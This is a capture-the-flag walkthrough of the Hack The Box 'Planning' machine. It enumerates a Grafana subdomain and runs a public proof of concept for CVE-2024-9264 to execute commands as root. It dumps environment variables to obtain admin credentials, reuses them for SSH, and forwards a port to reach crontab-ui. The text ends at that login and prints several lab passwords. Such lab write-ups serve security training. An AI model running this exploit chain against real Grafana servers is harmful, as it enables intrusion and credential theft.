Machine Information
As is common in real life pentests, you will start the Planning box with credentials for the following account:
- Username:
admin - Password:
0D5oT70Fq13EvB5r
Enumeration
Nmap Scan
nmap -v -A -oN nmap.txt 10.10.11.68Results:
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 62fff6d4578805adf4d3de5b9bf850f1 (ECDSA)
|_ 256 4cce7d5cfb2da09e9fbdf55c5e61508a (ED25519)
80/tcp open http nginx 1.24.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://planning.htb/
|_http-server-header: nginx/1.24.0 (Ubuntu)The scan revealed two open ports:
- Port 22 (SSH): OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
- Port 80 (HTTP): nginx 1.24.0 (Ubuntu)
Web Application Enumeration
Hostname Resolution
The domain planning.htb did not resolve automatically. To fix this, we added an entry to /etc/hosts:
echo "10.10.11.68 planning.htb" >> /etc/hostsManual Inspection
Navigating to http://planning.htb revealed a web application named Edukate.

No obvious functionality or vulnerabilities were observed through manual inspection.
Virtual Host Enumeration
Using gobuster vhost we can enumerate the subdomains:
gobuster vhost \
-w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt \
-u "http://planning.htb" \
-o gobuster-vhost.txt \
-t 20 \
--append-domainResults:
Found: grafana.planning.htb Status: 302 [Size: 29] [--> /login]Adding the subdomain to /etc/hosts:
echo "10.10.11.68 grafana.planning.htb" >> /etc/hostsGrafana – Authenticated Access and Exploitation
Accessing http://grafana.planning.htb presented a Grafana login portal:

Using the initial credentials (admin:0D5oT70Fq13EvB5r), we successfully logged in:

NOTE
Grafana is an open-source platform for monitoring and observability.
By inspecting the UI (via the help menu), the version was identified as Grafana v11.0.0 (83b9528bce).
Exploiting CVE-2024-9264 (RCE via SQL Injection)
Grafana v11.0.0 is affected by CVE-2024-9264, a critical vulnerability allowing remote command execution and local file inclusion.
Using the public PoC, we confirmed remote code execution:
python3 CVE-2024-9264.py \
-u admin \
-p 0D5oT70Fq13EvB5r \
-c "id" \
http://grafana.planning.htbOutput:
uid=0(root) gid=0(root) groups=0(root)Credential Discovery via Environment Variables
By executing env, we extracted Grafana's administrative credentials:
python3 CVE-2024-9264.py \
-u admin \
-p 0D5oT70Fq13EvB5r \
-c "env" \
http://grafana.planning.htbOutput:
GF_SECURITY_ADMIN_PASSWORD=RioTecRANDEntANT!
GF_SECURITY_ADMIN_USER=enzoShell Access via SSH
Using the credentials discovered via RCE, we successfully logged in via SSH:
ssh enzo@planning.htb
# Password: RioTecRANDEntANT!Output:
enzo@planning:~$ id
uid=1000(enzo) gid=1000(enzo) groups=1000(enzo)The user flag is in the /home/enzo/user.txt file.
Privilege Escalation
Linpeas
Post-exploitation enumeration using LinPEAS highlighted the presence of a global npm module:
- Module: crontab-ui (Dockerfile exposes the application on port 8000)
- We found a database file at
/opt/crontabs/crontab.db.
cat /opt/crontabs/crontab.dbOutput:
{"name":"Grafana backup","command":"/usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0rdS0pRi0T3c /var/backups/grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.tar.gz","schedule":"@daily","stopped":false,"timestamp":"Fri Feb 28 2025 20:36:23 GMT+0000 (Coordinated Universal Time)","logging":"false","mailing":{},"created":1740774983276,"saved":false,"_id":"GTI22PpoJNtRKg0W"}
{"name":"Cleanup","command":"/root/scripts/cleanup.sh","schedule":"* * * * *","stopped":false,"timestamp":"Sat Mar 01 2025 17:15:09 GMT+0000 (Coordinated Universal Time)","logging":"false","mailing":{},"created":1740849309992,"saved":false,"_id":"gNIRXh1WIc9K7BYX"}This indicates a cron job running as root every minute, invoking a script located in /root/scripts/. Another job archives Grafana backups and uses the password P4ssw0rdS0pRi0T3c, embedded in a zip command.
Exploiting Local Web Interface
The Dockerfile exposes the application on port 8000. Looking at the netstat output, we can see that the port is listening locally:
(netstat -punta || ss --ntpu)
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN -Port Forwarding via SSH
To access the service, we can use SSH port forwarding:
ssh -L 1337:localhost:8000 enzo@planning.htbAccessing crontab-ui
Navigating to http://localhost:1337 displayed the crontab-ui login page.
- Username:
admin - Password:
P4ssw0rdS0pRi0T3c
Upon login, we gained access to the web interface:
